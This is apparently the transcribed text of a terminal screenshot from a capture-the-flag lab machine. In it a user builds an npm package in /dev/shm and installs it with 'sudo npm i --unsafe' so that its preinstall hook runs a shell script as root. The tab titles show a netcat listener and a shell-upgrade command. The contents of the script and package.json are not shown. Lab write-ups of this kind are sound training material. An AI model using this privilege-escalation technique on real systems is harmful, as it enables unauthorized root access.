 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × stty raw -echo; fg × nc -nvlp 9002 × python -m http.server 80 ×
algernon@holiday:/dev/shm$ mkdir privesc
algernon@holiday:/dev/shm$ ls
privesc
algernon@holiday:/dev/shm$ cd privesc/
algernon@holiday:/dev/shm/privesc$ vi index.js
algernon@holiday:/dev/shm/privesc$ ls
index.js
algernon@holiday:/dev/shm/privesc$ cd /tmp
algernon@holiday:/tmp$ ls
f  systemd-private-1ed6a0615ecf48a79193786397a66185-systemd-timesyncd.service-Ak2Mbg  vmware-root
algernon@holiday:/tmp$ cd ~
algernon@holiday:~$ ls
app  user.txt
algernon@holiday:~$ cd app
algernon@holiday:~/app$ ls
hex.db  index.js  layouts  node_modules  package.json  setup  shell  static  views
algernon@holiday:~/app$ vi shell
algernon@holiday:~/app$ cd /dev/shm/privesc/
algernon@holiday:/dev/shm/privesc$ ls
index.js
algernon@holiday:/dev/shm/privesc$ vi package.json
algernon@holiday:/dev/shm/privesc$ vi package.json
algernon@holiday:/dev/shm/privesc$ cd ..
algernon@holiday:/dev/shm$ sudo /usr/bin/npm i privesc/ --unsafe
> rimrafall@1.0.0 preinstall /dev/shm/node_modules/.staging/rimrafall-dac0b7e1
> bash ~/app/shell